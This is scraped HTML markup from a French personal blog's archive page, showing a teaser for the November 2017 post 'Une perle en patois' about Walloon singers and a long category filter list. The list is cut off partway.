				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:15004,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-15004" class="elementor-post elementor-grid-item ecs-post-loop post-15004 post type-post status-publish format-standard hentry category-vie-quotidienne tag-jacques-ivan-duchesnes ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2017/11/une-perle-en-patois/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-15004 post type-post status-publish format-standard hentry category-vie-quotidienne tag-jacques-ivan-duchesnes ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Une perle en patois</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2017/11/27/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>lundi 27 novembre 2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2017/11/une-perle-en-patois/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Mon ami belge, Jean-Paul, a l&rsquo;art de trouver des pépites qu&rsquo;il me fait parfois partager. Cette fois, il m&rsquo;a laissé ce lien où deux chanteurs wallons, Michel Azaïs et &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2017/11/une-perle-en-patois/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-44cde82225b60102e25d90662fecb0c4"><label class="sf-label-checkbox" for="sf-input-44cde82225b60102e25d90662fecb0c4">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-8ad9686e7af5ffe7edd2394d5b8db3a4"><label class="sf-label-checkbox" for="sf-input-8ad9686e7af5ffe7edd2394d5b8db3a4">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-b898362bc6129613abdf380e9350c8c4"><label class="sf-label-checkbox" for="sf-input-b898362bc6129613abdf380e9350c8c4">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-59cca66e786611ff3f8275f182cb37da"><label class="sf-label-checkbox" for="sf-input-59cca66e786611ff3f8275f182cb37da">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-c5dc4d976eebf1adb9c26526df644566"><label class="sf-label-checkbox" for="sf-input-c5dc4d976eebf1adb9c26526df644566">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="517" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-a3bf636523e457e51f716d4c1576e4b2"><label class="sf-label-checkbox" for="sf-input-a3bf636523e457e51f716d4c1576e4b2">Animaux<span class="sf-count">(517)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-8b5317281e8d4b4602cfe636cbac16ec"><label class="sf-label-checkbox" for="sf-input-8b5317281e8d4b4602cfe636cbac16ec">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-ba1418b7f3639475f7721020bdb93d00"><label class="sf-label-checkbox" for="sf-input-ba1418b7f3639475f7721020bdb93d00">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-a943a3da41ad0f9ccd4f9807f3c24363"><label class="sf-label-checkbox" for="sf-input-a943a3da41ad0f9ccd4f9807f3c24363">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-c2014aac8323767babb8380eb92c4318"><label class="sf-label-checkbox" for="sf-input-c2014aac8323767babb8380eb92c4318">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-1fd2fb3415eeb7a4ec5e32484229d3f4"><label class="sf-label-checkbox" for="sf-input-1fd2fb3415eeb7a4ec5e32484229d3f4">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-9758066bf145d2079c6bf3a4c0f93e49"><label class="sf-label-checkbox" for="sf-input-9758066bf145d2079c6bf3a4c0f93e49">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="113" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-bc7ed74b8b67006392b39882580dc0f8"><label class="sf-label-checkbox" for="sf-input-bc7ed74b8b67006392b39882580dc0f8">Atelier d&#039;écriture<span class="sf-count">(113)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="90" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-181f018273baaaa62d365ea9a53e42f0"><label class="sf-label-checkbox" for="sf-input-181f018273baaaa62d365ea9a53e42f0">Ateliers d&#039;écriture<span class="sf-count">(90)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-bee8ffb24bd87b5e5773b5b93d52a390"><label class="sf-label-checkbox" for="sf-input-bee8ffb24bd87b5e5773b5b93d52a390">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-620d718cc56e455f97bc025a8a669566"><label class="sf-label-checkbox" for="sf-input-620d718cc56e455f97bc025a8a669566">Aurélien<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-64d7ca2292f23fa02a785882d93c7e0f"><label class="sf-label-checkbox" for="sf-input-64d7ca2292f23fa02a785882d93c7e0f">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-7e6c42db6154232f402d5feea0108dc7"><label class="sf-label-checkbox" for="sf-input-7e6c42db6154232f402d5feea0108dc7">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-749f1bbcf4da274a87ae031bc5d6efeb"><label class="sf-label-checkbox" for="sf-input-749f1bbcf4da274a87ae031bc5d6efeb">Babou<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-ddc270dba071fa6f0b6993c09c2318d2"><label class="sf-label-checkbox" for="sf-input-ddc270dba071fa6f0b6993c09c2318d2">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-79c242f6998506952456168a273bacfe"><label class="sf-label-checkbox" for="sf-input-79c242f6998506952456168a273bacfe">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-bf1e18ac047a042b9ccb8073b3d05ef0"><label class="sf-label-checkbox" for="sf-input-bf1e18ac047a042b9ccb8073b3d05ef0">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-0c0bd0eb61c21693a983744e11bc3ff1"><label class="sf-label-checkbox" for="sf-input-0c0bd0eb61c21693a983744e11bc3ff1">Bien-être<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-8130a96f17b288d378fa6980d07f8a85"><label class="sf-label-checkbox" for="sf-input-8130a96f17b288d378fa6980d07f8a85">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-3e9cb6704f5acc3290025c619da1c901"><label class="sf-label-checkbox" for="sf-input-3e9cb6704f5acc3290025c619da1c901">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-f357074c669db5a7b7f103290450f777"><label class="sf-label-checkbox" for="sf-input-f357074c669db5a7b7f103290450f777">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-d78020e27e5baaebcd888d6c9e88bd24"><label class="sf-label-checkbox" for="sf-input-d78020e27e5baaebcd888d6c9e88bd24">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-0a435204ab68af8c8b3ce0895ced5cea"><label class="sf-label-checkbox" for="sf-input-0a435204ab68af8c8b3ce0895ced5cea">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-399e4848392664842f014e75d683dd2e"><label class="sf-label-checkbox" for="sf-input-399e4848392664842f014e75d683dd2e">Brico<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-3716b1429d7db75af61703d8b7ee68a3"><label class="sf-label-checkbox" for="sf-input-3716b1429d7db75af61703d8b7ee68a3">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-4b1ad79f24d53b41b0076a0090562339"><label class="sf-label-checkbox" for="sf-input-4b1ad79f24d53b41b0076a0090562339">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-c24d89ffc4432c82cdf6e534e48ed640"><label class="sf-label-checkbox" for="sf-input-c24d89ffc4432c82cdf6e534e48ed640">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="157" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-6b61ad3dd5748095e6fc372e694e4d6c"><label class="sf-label-checkbox" for="sf-input-6b61ad3dd5748095e6fc372e694e4d6c">Cinéma<span class="sf-count">(157)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-377e5cd9d199c6f32967785217324bc5"><label class="sf-label-checkbox" for="sf-input-377e5cd9d199c6f32967785217324bc5">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-efef4c6a98725dda51ae6681e0797010"><label class="sf-label-checkbox" for="sf-input-efef4c6a98725dda51ae6681e0797010">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-c42c90505bbc621d8ef8b33b14579fa5"><label class="sf-label-checkbox" for="sf-input-c42c90505bbc621d8ef8b33b14579fa5">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-a1c607f4dbdf795fe77721729aff5136"><label class="sf-label-checkbox" for="sf-input-a1c607f4dbdf795fe77721729aff5136">Couleurs<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-d9eab2a6fd523ad89d0188400aa84f61"><label class="sf-label-checkbox" for="sf-input-d9eab2a6fd523ad89d0188400aa84f61">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-24e3c7ff84f80648e2bb8e44d21efcc6"><label class="sf-label-checkbox" for="sf-input-24e3c7ff84f80648e2bb8e44d21efcc6">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-67ee10abb3ddb35df68c1fd7b8098566"><label class="sf-label-checkbox" for="sf-input-67ee10abb3ddb35df68c1fd7b8098566">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-97ffd87b3262ddaf02d6960e3b90ab97"><label class="sf-label-checkbox" for="sf-input-97ffd87b3262ddaf02d6960e3b90ab97">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-023e6a40d25810fb2b7249988afa9306"><label class="sf-label-checkbox" for="sf-input-023e6a40d25810fb2b7249988afa9306">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-f7c695d892d162546786c796a738e1cb"><label class="sf-label-checkbox" for="sf-input-f7c695d892d162546786c796a738e1cb">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-84a7a8f29258b76b7daecd22fe9f7b97"><label class="sf-label-checkbox" for="sf-input-84a7a8f29258b76b7daecd22fe9f7b97">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-6434d4c07baaaec5b4fb753e56314082"><label class="sf-label-checkbox" for="sf-input-6434d4c07baaaec5b4fb753e56314082">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-41d049f58d6e199b4f33cc2231380269"><label class="sf-label-checkbox" for="sf-input-41d049f58d6e199b4f33cc2231380269">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-a5c024d5daf1e2f387eb84d2072fd22c"><label class="sf-label-checkbox" for="sf-input-a5c024d5daf1e2f387eb84d2072fd22c">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-fdf407dc66dcbdd147a68d909bed85a1"><label class="sf-label-checkbox" for="sf-input-fdf407dc66dcbdd147a68d909bed85a1">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-1448c98f0cd9707227a7263839c24024"><label class="sf-label-checkbox" for="sf-input-1448c98f0cd9707227a7263839c24024">Destins de femmes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" 